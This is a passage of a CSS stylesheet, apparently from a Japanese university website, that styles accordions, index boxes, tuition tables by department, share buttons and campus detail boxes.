  padding: 0;
  outline: 0;
  border: none;
  text-align: center;
  color: #263365;
  font-size: 2rem;
  font-weight: normal;
  background-color: #fff;
  position: absolute;
  bottom: 2px;
  left: 50%;
  margin: 0 0 0 -23px;
  width: 46px;
  height: 46px;
  z-index: 2;
  box-shadow: 0 0 2px #999;
  border-radius: 50%;
}
.accordion_grade_def label:before {
  content: "";
  display: inline-block;
  width: 30px;
  height: 2px;
  position: absolute;
  z-index: 1;
  left: 8px;
  top: 50%;
  background-color: #273166;
}
.accordion_grade_def label:after {
  content: "";
  display: inline-block;
  width: 30px;
  height: 2px;
  position: absolute;
  z-index: 1;
  left: 8px;
  top: 50%;
  background-color: #273166;
  opacity: 1;
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg);
  transition: -webkit-transform 0.2s;
  transition: transform 0.2s;
  transition: transform 0.2s, -webkit-transform 0.2s;
}
.accordion_grade_def label.bs:before, .accordion_grade_def label.bs:after {
  background-color: #6da84e;
}
.accordion_grade_def label.cs:before, .accordion_grade_def label.cs:after {
  background-color: #2a638b;
}
.accordion_grade_def label.ms:before, .accordion_grade_def label.ms:after {
  background-color: #c13a48;
}
.accordion_grade_def label.hs:before, .accordion_grade_def label.hs:after {
  background-color: #d22c40;
}
.accordion_grade_def label.ds:before, .accordion_grade_def label.ds:after {
  background-color: #e87f00;
}
.accordion_grade_def label.eng:before, .accordion_grade_def label.eng:after {
  background-color: #575489;
}
input.toggle-switch:checked + .accordion_grade_def {
  height: auto;
}
input.toggle-switch:checked + .accordion_grade_def::after {
  height: 0;
}
input.toggle-switch:checked + .accordion_grade_def label::after {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}

.mobile_accordion_box .box-heading {
  position: relative;
}
.mobile_accordion_box>input {
  display: none;
}
.mobile_accordion_box .box-body {
  -webkit-transition: all .5s ease;
  -moz-transition: all .5s ease;
  -ms-transition: all .5s ease;
  -o-transition: all .5s ease;
  transition: all .5s ease;
}
.mobile_accordion_box .icon-toggle {
  display: none;
  width: 16px;
  height: 16px;
  line-height: 16px;
  font-size: 0;
  text-align: center;
  position: absolute;
  top: 50%;
  left: 8px;
  margin-top: -8px;
  background-color: #273166;
}
.mobile_accordion_box .icon-toggle:before,
.mobile_accordion_box .icon-toggle:after {
  content: "";
  display: inline-block;
  background-color: #fff;
  vertical-align: middle;
  position: absolute;
}
.mobile_accordion_box .icon-toggle:before {
  width: 10px;
  height: 2px;
  top: 7px;
  left: 3px;
}
.mobile_accordion_box .icon-toggle:after {
  width: 2px;
  height: 10px;
  top: 3px;
  left: 7px;
}
@media screen and (max-width: 767px) {
  .mobile_accordion_box .box-heading .title {
    padding-left: 28px;
  }
  .mobile_accordion_box .box-body {
    border-top: none;
    overflow: hidden;
    height: 0px;
    max-height: 0;
  }
  .mobile_accordion_box .icon-toggle {
    display: inline-block;
  }
  .mobile_accordion_box.open .box-heading .icon-toggle:after {
    display: none;
  }
  .mobile_accordion_box.open .box-body {
    height: auto;
    min-height: .5em;
    max-height: 10000px;
  }
}
.mobile_grade_accordion .btn-toggle {
  display: block;
  text-align: center;
  background-color: #FFF;
  border: 1px solid #273166;
  color: #273166;
  font-size: 100%;
  padding: 14px 5px 13px;
}
.mobile_grade_accordion .btn-toggle:hover,
.mobile_grade_accordion .btn-toggle:active,
.mobile_grade_accordion .btn-toggle:focus {
  opacity: 0.8;
}
.mobile_grade_accordion .btn-toggle:before {
  content: "";
  display: inline-block;
  border-style: solid;
  border-color: #273166 transparent transparent;
  border-width: 0.5em 0.4em;
  vertical-align: middle;
  margin: 0 0.3em -0.4em 0;
}
@media screen and (max-width: 767px) {
  .mobile_grade_accordion {
    margin-bottom: 20px;
  }
  .mobile_grade_accordion>* {
    display: none;
    line-height: 1.875;
  }
  .mobile_grade_accordion>*.btn-toggle {
    display: block;
  }
  .mobile_grade_accordion>*:first-child {
    display: block;
    overflow: hidden;
    height: 5.625em;
    position: relative;
    margin-bottom: 0;
  }
  .mobile_grade_accordion>*:first-child:after {
    content: "";
    position: absolute;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 50px;
    background-color: rgba(255, 255, 255, 0);
    background-image: url('[data-uri]');
    background-size: 100%;
    background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(100%, #ffffff));
    background-image: -moz-linear-gradient(rgba(255, 255, 255, 0) 0%, #ffffff 100%);
    background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0) 0%, #ffffff 100%);
    background-image: linear-gradient(rgba(255, 255, 255, 0) 0%, #ffffff 100%);
    *zoom: 1;
    filter: progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#00FFFFFF', endColorstr='#FFFFFFFF');
  }
  .mobile_grade_accordion.open>* {
    display: block;
  }
  .mobile_grade_accordion.open>*.btn {
    display: none;
  }
  .mobile_grade_accordion.open>*:first-child {
    display: block;
    overflow: visible;
    height: auto;
    margin-bottom: 1em;
  }
  .mobile_grade_accordion.open>*:first-child:after {
    content: none;
  }
}
@media screen and (min-width: 768px) {
  .mobile_grade_accordion>.btn-toggle {
    display: none;
  }
}
/* ------------------------------------ INDEXページ用 */
.index_box {
  border: 1px solid #a0a8b3;
  margin-bottom: 20px;
}
.index_box .box-heading {
  width: 100%;
  background: #eeeff1;
  display: table;
  position: relative;
  line-height: 0;
  color: #273166;
}
.index_box .box-heading h3,
.index_box .box-heading h4,
.index_box .box-heading .thumb {
  display: table-cell;
  vertical-align: middle;
}
.index_box .box-heading .thumb {
  width: 124px;
  height: 88px;
  font-size: 0;
}
.index_box .box-heading h3,
.index_box .box-heading h4 {
  border-bottom: none;
  font-size: 150%;
  font-weight: bold;
  padding: 0 0 0 4%;
}
.index_box .box-heading h3 a,
.index_box .box-heading h4 a {
  text-decoration: none;
  font-weight: bold;
  color: #2f4691;
}
.index_box .box-heading h3 a:visited,
.index_box .box-heading h4 a:visited {
  color: #2f4691;
}
.index_box .box-heading h3.small,
.index_box .box-heading h4.small {
  font-size: 125%;
}
.index_box .icon-toggle {
  display: none;
  text-align: left;
  width: 18px;
  height: 18px;
  line-height: 0;
  background-color: #273166;
  position: relative;
  font-size: 0;
  text-align: center;
  vertical-align: middle;
  position: absolute;
  left: 2%;
  top: 50%;
  margin-top: -9px;
}
.index_box .icon-toggle:before,
.index_box .icon-toggle:after {
  content: "";
  display: inline-block;
  background-color: #fff;
  vertical-align: middle;
  position: absolute;
}
.index_box .icon-toggle:before {
  width: 12px;
  height: 2px;
  top: 8px;
  left: 3px;
}
.index_box .icon-toggle:after {
  width: 2px;
  height: 12px;
  top: 3px;
  left: 8px;
}
.index_box>input {
  display: none;
}
.index_box .box-body {
  position: relative;
  border-top: 1px solid #a0a8b3;
  -webkit-transition: all .5s ease;
  -moz-transition: all .5s ease;
  -ms-transition: all .5s ease;
  -o-transition: all .5s ease;
  transition: all .5s ease;
}
.index_box .box-body>dl:first-child {
  margin-top: -1px;
}
.index_box .box-body>dl>dt {
  margin: 0 -1px;
}
.index_box .box-body dt {
  padding: 0;
  font-size: 112.5%;
  line-height: 1.2em;
  background-color: #5f6597;
}
.index_box .box-body dt a {
  color: #FFF;
  display: block;
  text-decoration: none;
  vertical-align: middle;
  background-color: #5f6597 !important;
  padding: 0.4em 30px 0.4em 20px;
  text-decoration: underline;
  position: relative;
}
.index_box .box-body dt a:hover {
  background-color: #424a8b;
  text-decoration: none;
}
.index_box .box-body dt a:visited {
  color: #d7c9f3;
}
.index_box .box-body dt .icon-cir-s-next,
.index_box .box-body dt .icon-cir-next {
  background-color: #FFF;
  position: absolute;
  top: 50%;
  right: 0;
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.index_box .box-body dt .icon-cir-s-next:after,
.index_box .box-body dt .icon-cir-next:after {
  border-left-color: #5f6597;
}
.index_box .box-body dl ul,
.index_box .box-body ul ul {
  margin-left: 0.5em;
}
.index_box .box-body dl p,
.index_box .box-body ul p {
  margin-bottom: 0.4em;
}
.index_box .box-body>ul,
.index_box .box-body dd,
.index_box .box-body>p,
.index_box .box-body>div {
  padding: 0.8em 20px;
  line-height: 1.7em;
  margin: 0;
}
.index_area+.index_area {
  padding-top: 2%;
}
.index_area .block-heightfix-col2>.index_box {
  width: 49.16667%;
}
.index_area .block-heightfix-col3>.index_box {
  width: 32.5%;
}
.index_area .block-heightfix-col3>.index_box:first-child {
  margin-right: 1.25%;
}
.index_area h3 {
  margin-bottom: 40px;
}
@media screen and (max-width: 767px) {
  .index_box {
    margin-bottom: 10px;
  }
  .index_box .box-heading h3,
  .index_box .box-heading h4 {
    font-size: 100%;
    padding-left: 35px;
  }
  .index_box .box-heading small,
  .index_box .box-heading .small,
  .index_box .box-heading h3.small {
    font-size: 100%;
  }
  .index_box .box-heading br {
    display: none;
  }
  .index_box .box-heading .thumb {
    width: 80px;
    height: auto;
  }
  .index_box .box-body {
    border-top: none;
    overflow: hidden;
    height: 0px;
    max-height: 0;
  }
  .index_box .icon-toggle {
    display: inline-block;
  }
  .index_box.open .box-heading .icon-toggle:after {
    display: none;
  }
  .index_box.open .box-body {
    height: auto;
    min-height: 1em;
    max-height: 1000px;
  }
  .index_area .block-heightfix-col2>.index_box,
  .index_area .block-heightfix-col3>.index_box {
    width: auto;
    margin: 0 0 1em;
  }
  .index_area .block-heightfix-col2>.index_box:first-child,
  .index_area .block-heightfix-col3>.index_box:first-child {
    margin-right: 0;
  }
  .index_area h3 {
    margin-bottom: 10px;
  }
}
/* 2017 INDEX */
.index-box {
  margin-bottom: 25px;
  background-color: #f3f3f3;
}
.index-box .box-heading {
  font-size: 1.5rem;
  position: relative;
}
.index-box .box-heading, .index-box .box-heading > a {
  overflow: hidden;
  height: 240px;
  color: #FFF;
  text-align: center;
  display: flex;
  flex-direction: column;
  justify-content: center;
}
.index-box .box-heading * {
  position: relative;
  text-shadow: 0 0 8px #000;
  line-height: 1.2;
}
.index-box .box-heading .bg {
  max-width: inherit;
  width: 100%;
  height: auto;
  display: block;
  position: absolute;
  z-index: 0;
  top: 0;
  left: 50%;
  -webkit-transform: translate3d(-50%, 0, 0);
          transform: translate3d(-50%, 0, 0);
  transition: opacity 0.4s linear 0.1s, -webkit-transform 0.3s ease-out;
  transition: transform 0.3s ease-out, opacity 0.4s linear 0.1s;
  transition: transform 0.3s ease-out, opacity 0.4s linear 0.1s, -webkit-transform 0.3s ease-out;
}
.index-box .box-heading .bg.bg-left {
  right: auto;
  left: 0;
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
}
.index-box .box-heading .bg.bg-right {
  right: 0;
  left: auto;
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
}
.index-box .box-heading span {
  display: block;
  margin-bottom: 1em;
  padding: 1em 10px 0;
}
.index-box .box-heading span:after {
  content: "";
  display: block;
  width: 1.5em;
  height: 1px;
  background-color: #fff;
  margin: 0.75em auto 0;
}
.index-box .box-heading > a {
  -webkit-transform: perspective(1px) translateZ(0);
          transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px transparent;
  text-decoration: none;
}
.index-box ul {
  display: flex;
  flex-wrap: wrap;
}
.index-box li {
  position: relative;
  flex: 0 0 50%;
  box-sizing: border-box;
  border-bottom: 1px solid #fff;
}
.index-box li:nth-child(2n-1) {
  border-right: 1px solid #fff;
}
.index-box li.row {
  flex: 0 0 100%;
}
.index-box li.row:nth-child(2n-1) {
  border-right: none;
}
.index-box li > div {
  padding: 10px 20px;
}
.index-box li > span,
.index-box li a {
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  line-height: 1.2;
  box-sizing: border-box;
  padding: 10px 20px;
}
.index-box li > span.large,
.index-box li a.large {
  min-height: 120px;
}
.index-box li > span .note,
.index-box li a .note {
  color: #333;
  display: block;
  margin-top: 0.3em;
}
.index-box li > span small,
.index-box li a small {
  font-size: 0.8125rem;
}
.index-box li ul {
  height: 100%;
  flex-direction: column;
  justify-content: space-between;
}
.index-box li ul li {
  flex: 1 1 auto;
}
.index-box li ul li:last-child {
  border-bottom: none;
}
.index-box li ul li a {
  height: 100%;
}
.index-box li dt {
  font-weight: bold;
  padding: 0.4em 14px;
  background-color: #e0e2e5;
}
.index-box li dd {
  border-left: 12px solid #e0e2e5;
}
.index-box li dd a:not(:last-child) {
  border-bottom: 1px solid #fff;
}
.index-box li dl.text-center dd {
  border-left: none;
}
.index-box li a {
  padding-right: 40px;
  text-decoration: none;
  color: #263365;
  background: url("/common/images/2017/arrow-chev-next-bk.png") no-repeat right 15px center #f3f3f3;
  background-size: 8px 13px;
  transition: color 0.2s, background-image 0.2s;
}
.index-box li a:visited {
  color: #603371;
}
.index-box li li > span, .index-box li li > a {
  min-height: inherit;
}
.index-box .lead {
  min-height: 10em;
  box-sizing: border-box;
  padding: 1.5em 20px 1.4em;
  margin: 0;
  font-size: 0.875rem;
  line-height: 1.85714;
  border-bottom: 1px solid #fff;
}
.index-box .lead.small {
  min-height: 4em;
}
.index-box .box-body {
  font-size: 0.9375rem;
}
.index-box .box-body > ul > li > span,
.index-box .box-body > ul > li > a {
  min-height: 60px;
}

@media screen and (min-width: 769px) {
  .index-box .box-heading a:hover .bg {
    -webkit-transform: scale(1.04) translate3d(-48%, 0, 0);
            transform: scale(1.04) translate3d(-48%, 0, 0);
  }
  .index-box .box-heading a:hover .bg.bg-left, .index-box .box-heading a:hover .bg.bg-right {
    -webkit-transform: scale(1.04) translate3d(0, 0, 0);
            transform: scale(1.04) translate3d(0, 0, 0);
  }
  .index-box li a:hover {
    background-color: #263365;
    background-image: url("/common/images/2017/arrow-chev-next.png");
    color: #FFF;
  }
  .index-box li a:hover .note {
    color: #FFF;
  }
}
.page-headline + .index-box {
  margin-top: 20px;
}

@media screen and (max-width: 1433px) {
  .index-box .box-heading .bg {
    max-width: inherit;
    width: auto;
    height: 240px;
  }
  .index-box li > span .note br, .index-box li a .note br {
    display: none;
  }
}
@media screen and (max-width: 1039px) {
  .index-box .box-heading {
    height: 110px;
    font-size: 1.125rem;
  }
  .index-box .box-heading .bg {
    max-width: inherit;
    width: 100%;
    height: auto;
  }
  .index-box li {
    flex-basis: 100%;
  }
  .index-box li:nth-child(2n-1) {
    border-right: none;
  }
  .index-box li > span, .index-box li a {
    padding-left: 10px;
  }
  .index-box .box-body > ul > li > span,
.index-box .box-body > ul > li > a {
    min-height: 50px;
  }
  .index-box .box-body > ul > li > span.large,
.index-box .box-body > ul > li > a.large {
    min-height: 100px;
  }
  .index-box .lead {
    min-height: inherit;
    padding: 15px;
  }
}
.index-area.area > .container {
  max-width: 1350px;
}
.index-area .container {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: stretch;
}
.index-area .container:before, .index-area .container:after {
  content: none;
  display: none;
}
.index-area .index-box {
  width: 49.15515%;
}

@media screen and (max-width: 767px) {
  .index-area {
    padding: 20px 15px 0;
  }
  .index-area .container {
    flex-direction: column;
    flex-wrap: wrap;
  }
  .index-area .index-box {
    width: 100%;
  }
}
/* ------------------------------------ 対象者別ページ用 */
.userinfo_box {
  color: #273166;
}
.userinfo_box .icon-title {
  padding: 2px 0 9px;
  font-size: 175%;
  font-family: YuGothic, "游ゴシック", "ヒラギノ角ゴ W6 JIS2004", "Hiragino Kaku Gothic W6 JIS2004", "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro";
  font-weight: 600;
  line-height: 1.2;
  color: #273166;
  border-bottom: 3px solid #bfc2ce;
  margin-bottom: 10px;
  position: relative;
  padding-left: 35px;
  text-indent: -35px;
}
.userinfo_box .icon-title .icon-file {
  width: 35px;
}
.userinfo_box .box-body {
  overflow: auto;
  max-height: 21em;
}
.userinfo_box dt {
  width: 7em;
}
.userinfo_box a {
  text-decoration: none;
}
.userinfo_box a:hover {
  text-decoration: underline;
}
.userinfo_block {
  margin-bottom: 40px;
  zoom: 1;
}
.userinfo_block:before,
.userinfo_block:after {
  content: "";
  display: table;
}
.userinfo_block:after {
  clear: both;
}
.userinfo_block .box-heading {
  background-color: #FFF;
}
.userinfo_block .btn-thumb {
  border: 1px solid #a0a8b3;
  padding: 5px 8px 5px 5px;
}
.userinfo_block .btn-thumb>.thumb,
.userinfo_block .btn-thumb>span {
  height: 40px;
}
.userinfo_block .btn-thumb>span {
  padding: 0 16px 0 10px;
}
.userinfo_block .btn-thumb .thumb {
  width: 40px;
}
.userinfo_block .btn-thumb .thumb img {
  width: 40px;
}
.userinfo_block .banner_box {
  width: 31.25%;
  max-width: 300px;
  float: right;
}
.userinfo_block .banner_box li {
  margin-bottom: 4px;
}
.userinfo_block .userinfo_box {
  width: 66.14583%;
  float: left;
}
.userinfo02_block {
  margin-bottom: 20px;
}
.userinfo02_box {
  border: 1px solid #a0a8b3;
  position: relative;
}
.userinfo02_box .box-heading {
  height: 90px;
  background: url(/common/images/bgmark-teu2020.png) no-repeat right center #eeeff1;
  border-bottom: 4px solid #273166;
  display: table;
  width: 100%;
}
.userinfo02_box .title {
  display: table-cell;
  vertical-align: middle;
  font-size: 150%;
  margin: 0;
  padding: 0 0 0 4%;
  border: none;
}
.userinfo02_box .box-body {
  line-height: 1.25em;
}
.userinfo02_box .box-body li {
  margin-bottom: 1.25em;
}
.userinfo02_box .box-body li a {
  text-decoration: none;
  font-weight: bold;
}
.userinfo02_box .box-body li a:hover {
  text-decoration: underline;
}
.userinfo02_box .box-body li a:visited {
  font-weight: normal !important;
}
.userinfo02_box .box-body ul ul {
  margin-top: 1em;
  padding-left: 20px;
}
.userinfo02_box .box-body-inner {
  padding: 30px;
}
#usersiryou_block {
  padding-top: 20px;
}
.block-heightfix-col2 .userinfo02_box {
  width: 48.95833%;
}
@media screen and (max-width: 767px) {
  .userinfo_box .icon-title {
    font-size: 112.5%;
    padding-left: 20px;
    text-indent: -20px;
  }
  .userinfo_box .icon-title .icon-file {
    width: 20px;
    padding-top: 20px;
  }
  .userinfo_box .box-body {
    height: 12em;
  }
  .userinfo_block {
    margin-bottom: 20px;
  }
  .userinfo_block .banner_box {
    width: auto;
    max-width: inherit;
    float: none;
  }
  .userinfo_block .banner_box li {
    display: none;
  }
  .userinfo_block .banner_box li:nth-child(-n+4) {
    display: block;
  }
  .userinfo_block .userinfo_box {
    width: auto;
    margin-bottom: 20px;
    float: none;
  }
  .userinfo02_block {
    margin-bottom: 0;
  }
  .userinfo02_box {
    margin-bottom: 20px;
  }
}
.userinfo_area .blo+.block-banner {
  margin-top: 40px;
}
/* ------------------------------------ 学費 */
#gakuhiEngBox h4,
#gakuhiEngBox .box-headline {
  border-left: 5px solid #7B68EE;
}
#gakuhiEngBox td {
  text-align: center;
}
#gakuhiEngBox th {
  text-align: center;
  background: #7B68EE;
  color: #fff;
}
#gakuhiMedicalBox h4,
#gakuhiMedicalBox .box-headline {
  border-left: 5px solid #f03b9a;
}
#gakuhiMedicalBox td {
  text-align: center;
}
#gakuhiMedicalBox th {
  text-align: center;
  background: #f03b9a;
  color: #ffffff;
}
#gakuhiMediaBox h4,
#gakuhiMediaBox .box-headline {
  border-left: 5px solid #B71649;
}
#gakuhiMediaBox td {
  text-align: center;
}
#gakuhiMediaBox th {
  text-align: center;
  background: #B71649;
  color: #ffffff;
}
#gakuhiBioBox h4,
#gakuhiBioBox .box-headline {
  border-left: 5px solid #008E4D;
}
#gakuhiBioBox td {
  text-align: center;
}
#gakuhiBioBox th {
  text-align: center;
  background: #008E4D;
  color: #ffffff;
}
#gakuhiCsBox h4,
#gakuhiCsBox .box-headline {
  border-left: 5px solid #4653A2;
}
#gakuhiCsBox td {
  text-align: center;
}
#gakuhiCsBox th {
  text-align: center;
  background: #4653A2;
  color: #ffffff;
}
#gakuhiDesignBox h4,
#gakuhiDesignBox .box-headline {
  border-left: 5px solid #fea201;
}
#gakuhiDesignBox td {
  text-align: center;
}
#gakuhiDesignBox th {
  text-align: center;
  background: #fea201;
  color: #000;
}
/* タイトル下のBLOCK
---------------------- */
.data {
  line-height: 1.25;
  clear: both;
  overflow: hidden;
  padding: 7px 0;
}
.data .date {
  float: right;
  background: url("/images/diamond_violet.png") no-repeat left center;
  padding: 0 0 5px 12px;
}
.data ul li {
  float: left;
  margin-right: 10px;
}
.leadArea {
  margin: 0 0 20px;
  line-height: 1.4;
}
h3+.leadArea {
  margin-top: 10px;
}
/* いいね！
---------------------- */
#good_bt {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start;
  align-items: start;
  font-size: 0.875em;
  margin-bottom: 0.25em;
}
#good_bt > div {
  overflow: hidden;
  height: 20px;
  line-height: 20px;
  margin-bottom: 0.5em;
}
#good_bt > div:not(:first-child) {
  margin-left: 0.5em;
}
#good_bt .twitter_bt {
  flex: 0 0 70px;
}
#good_bt > .line_bt {
  margin-left: 0.5em !important;
  float: none !important;
}
#good_bt .facebook_bt {
  flex: 0 0 91px;
}
#good_bt .linkedin_bt {
  flex: 0 0 63px;
}
#good_bt .date {
  flex: 1 1 9em;
  line-height: 1em;
  padding: 0 0 4px 0;
  text-align: right;
}
#good_bt .date::before {
  content: "";
  display: inline-block;
  width: 1em;
  padding: 1em 0 0;
  background: url("/images/diamond_violet2.png") no-repeat left center;
}
#good_bt + br {
  display: none;
}

/* 本文テキストエリア
-------------------------------------------------------- */
.referencebox {
  padding: 9px 11px;
  border: solid 1px #d6d5d5;
  background: url("/images/reference_bg.gif") repeat top left;
}
.referencebox a {
  background: url("/images/arrow_indigo.gif") no-repeat left center;
  padding-left: 7px;
  display: block;
}
.referencebox p {
  margin-bottom: 0;
}
.pageListBox01,
.otherSiteBox01 {
  margin: 18px 0 20px 0;
  float: none;
  clear: both;
  overflow: hidden;
}
.pageListBox01 {
  padding: 0 0 20px;
  float: none;
  clear: both;
  overflow: hidden;
  line-height: 1.2em;
}
.pageListBox01 li {
  padding: 10px 0;
  border-bottom: 1px dotted #a0a8b3;
}
.pageListBox01 li a {
  display: block;
}
.otherSiteBox01 h4,
.otherSiteBox01 .box-heading {
  font-weight: normal;
  padding: 0 0 20px;
  margin: 0 0 12px;
  border-bottom: 1px dotted #000;
}
/*
// indexBox
*/
.indexBox {
  border: 1px solid #E0E0E0;
  margin: 0 0 20px 0;
}
.indexBox h4,
.indexBox .box-heading {
  background: #F1F2FF url("/dbps_data/_template_/_user_/_SITE_/renew/_res/images/img_mark_arrow.gif") no-repeat 0.8em 0.65em;
  padding: 0.5em 0 0.5em 2em;
  margin: 0;
  font-weight: bold;
  font-size: 112.5%;
  line-height: 1.3;
}
.indexBox h4 img,
.indexBox .box-heading img {
  margin: 2px 0 0 0;
  vertical-align: text-bottom;
}
.indexBox p {
  padding: 10px 12px;
}
.indexBox01 {
  border: 1px solid #E0E0E0;
  margin: 0 0 18px 0;
}
.indexBox01 h4,
.indexBox01 .box-heading {
  background: #F1F2FF url("/dbps_data/_template_/_user_/_SITE_/renew/_res/images/img_line_ent01.gif") repeat-x bottom;
  border-left: solid 5px #3f4888;
  padding: 9px 0 9px 11px;
  margin-top: 0;
  font-weight: bold;
  font-size: 112.5%;
  line-height: 1.3;
}
.indexBox01 p {
  padding: 10px 12px 8px 12px;
}
/*
// detailBox
*/
/* ドット下線 */
.detailBox01,
.infoDetailBox01,
.superDetailBox01,
.commonDetailBox01 {
  zoom: 1;
  margin: 18px 0 20px 0;
  padding: 0 0 20px;
  border-bottom: 1px dotted #a0a8b3;
}
.detailBox01::before, .detailBox01::after,
.infoDetailBox01::before,
.infoDetailBox01::after,
.superDetailBox01::before,
.superDetailBox01::after,
.commonDetailBox01::before,
.commonDetailBox01::after {
  content: "";
  display: table;
}
.detailBox01::after,
.infoDetailBox01::after,
.superDetailBox01::after,
.commonDetailBox01::after {
  clear: both;
}
.detailBox01 p,
.infoDetailBox01 p,
.superDetailBox01 p,
.commonDetailBox01 p {
  line-height: 1.8;
}
.detailBox01 p:not(:last-child),
.infoDetailBox01 p:not(:last-child),
.superDetailBox01 p:not(:last-child),
.commonDetailBox01 p:not(:last-child) {
  margin-bottom: 0.6em;
}
.infoDetailBox01:last-child {
  border-bottom: none;
}
.detailBox01 h4,
.detailBox01 .box-headline,
.detailBox01 .box-heading {
  line-height: 1.3;
  font-size: 112.5%;
  color: #45436b;
  font-weight: 600;
  padding: 8px 0 8px 15px;
  margin-bottom: 0.5em;
  border-color:#212163;
  border-style:solid;
  border-width: 0 0 0 5px
}

.detailBox01 h4.media,
.detailBox01 .box-heading.media {
  border-color: #C02A3E;
  color: #C02A3E;
}

.detailBox01 h4.bio,
.detailBox01 .box-heading.bio {
  border-color: #379600;
  color: #379600;
}

.detailBox01 h4.cs,
.detailBox01 .box-heading.cs {
  border-color: #262664;
  color: #262664;
}

.detailBox01 h4.ds,
.detailBox01 .box-heading.ds {
  border-color: #CCCCCC;
  color: #CCCCCC;
}

.detailBox01 h5,
.detailBox01 .box-heading2 {
  font-size: 100%;
  line-height: 1.3;
  color: #45436b;
  font-weight: 600;
  border-bottom: none;
  margin-bottom: 0.5em;
}

.detailBox01 h5.media,
.detailBox01 h5.bio,
.detailBox01 h5.cs,
.detailBox01 h5.ds,
.detailBox01 .box-heading2.media,
.detailBox01 .box-heading2.bio,
.detailBox01 .box-heading2.cs,
.detailBox01 .box-heading2.ds {
  padding: 5px 0 4px 15px;
  margin: 5px 0 15px 0;
  line-height: 1.4;
  border-left: 5px solid #45436b;
}

.detailBox01 h5.media,
.detailBox01 .box-heading2.media {
  border-color: #C02A3E;
}

.detailBox01 h5.bio,
.detailBox01 .box-heading2.bio {
  border-color: #379600;
}

.detailBox01 h5.cs,
.detailBox01 .box-heading2.cs {
  border-color: #262664;
}

.detailBox01 h5.ds,
.detailBox01 .box-heading2.ds {
  border-color: #CCCCCC;
}

.detailBox01 table th,
.detailBox01 table td {
  padding: 7px 5px;
  border: 1px solid #B5B5B5;
}

.detailBox01 table th {
  background: #F1F2FF;
  text-align: center;
  font-weight: normal;
}

.detailBox01 table.schedule li {
  overflow: hidden;
  clear: both;
}
.detailBox01line table td,
.detailBox01line table th {
  vertical-align: top;
  border: none;
}

.infoDetailBox01 h4,
.infoDetailBox01 .box-heading {
  padding: 6px 0 6px 15px;
  margin: 0 0 10px;
  border-left: #212163 5px solid;
  line-height: 1.3;
  font-size: 112.5%;
  color: #45436b;
  font-weight: 600;
}

.infoDetailBox01 .posCenter {
  margin: 10px 0 15px;
}

.infoDetailBox01 .posRight {
  margin: 0 0 15px 15px;
}

.infoDetailBox01 .posLeft {
  margin: 0 15px 15px 0;
}

.infoDetailBox01 table th,
.infoDetailBox01 table td {
  padding: 7px 5px;
  border: 1px solid #B5B5B5;
}

.infoDetailBox01 table th {
  background: #F1F2FF;
  text-align: left;
  font-weight: normal;
}

.infoDetailBox01 table.Alter {
  width: 95%;
  margin: 0 0 20px 17px;
  float: none;
  clear: both;
  overflow: hidden;
}


.superDetailBox01 h4,
.superDetailBox01 .box-heading {
  line-height: 1.3;
  font-size: 112.5%;
  font-weight: 600;
  color: #333366;
  padding: 1px 0;
  margin: 0 0 7px;
}

.superDetailBox01 table th,
.superDetailBox01 table td {
  padding: 7px;
  border: 1px solid #B5B5B5;
}

.superDetailBox01 table th {
  background: #F1F2FF;
  font-weight: normal;
  text-align: center;
}

.commonDetailBox01 h4,
.commonDetailBox01 .box-heading {
  font-size: 112.5%;
  line-height: 1.3;
  color: #45436b;
  font-weight: 600;
  padding: 8px 0 8px 15px;
  margin: 0 0 10px;
  border-left: #212163 5px solid;
}

.commonDetailBox01 table th,
.commonDetailBox01 table td {
  padding: 7px 5px;
  border: 1px solid #B5B5B5;
}

.commonDetailBox01 table th {
  background: #F1F2FF;
  text-align: left;
  font-weight: normal;
}

.commonDetailBox01Alter {
  background: none;
  float: none;
  clear: both;
  overflow: hidden;
}

.campusDetailBox {
  margin: 0 0 25px 0;
  padding: 6px 10px 3px;
  background: url("/dbps_data/_template_/_user_/_SITE_/renew/_res/images/img_bg_campus_bottom.gif") repeat-x bottom #f1f1f1;
  text-align: center;
}

.campusDetailBox p {
  margin: 7px 5px 10px 5px;
  text-align: left;
}

.campusDetailBox img {
  vertical-align: top;
  margin: 0 3px;
}

.campusDetailBox_kamata {
  background-color: #eeeeee;
  text-align: center;
  padding: 20px 15px 11px;
  margin: 0 0 2em 0;
}

.campusDetailBox_kamata p {
  margin: 12px 0;
  text-align: left;
}

.campusDetailBox_kamata img {
  vertical-align: top;
  margin: 0 5px;
  display: inline-block;
}

@media screen and (max-width: 767px) {
  .campusDetailBox_kamata {
    padding: 20px 15px 11px;
  }
  .campusDetailBox_kamata p {
    margin: 12px 0;
    text-align: left;
  }
  .campusDetailBox_kamata img {
    margin: 2px 0;
  }
}
/*
// その他のボックス
*/
.topLeadArea {
  margin: 5px 0 20px 0;
}
.qaBox {
  border: 1px solid #E0E0E0;
  margin: 0 0 10px 0;
}
.qaBox h5 {
  color: #333228;
  background: #F1F2FF url("/dbps_data/_template_/_user_/_SITE_/renew/_res/images/img_line_ent01.gif") repeat-x bottom;
  padding: 9px 0 9px 11px;
}
.qaBox p {
  background: url("/dbps_data/_template_/_user_/_SITE_/renew/_res/images/img_mark_a.gif") no-repeat 12px 14px;
  padding: 10px 12px 8px 30px;
  margin: 0;
}
.qaBox .qStr {
  color: #3F4888;
  padding: 0 10px 0 0;
}
.laboBox01 {
  background: url("/dbps_data/_template_/_user_/_SITE_/renew/_res/images/img_line_gakubu.gif") repeat-x bottom;
  padding: 7px 0;
  margin: 0 10px 0 0;
}
.laboBox01 p {
  margin: 0 0 7px;
}
#bannerArea {
  width: 185px;
  position: absolute;
  top: 80px;
  left: 25px;
}
#bannerArea img {
  margin: 0 0 5px 0;
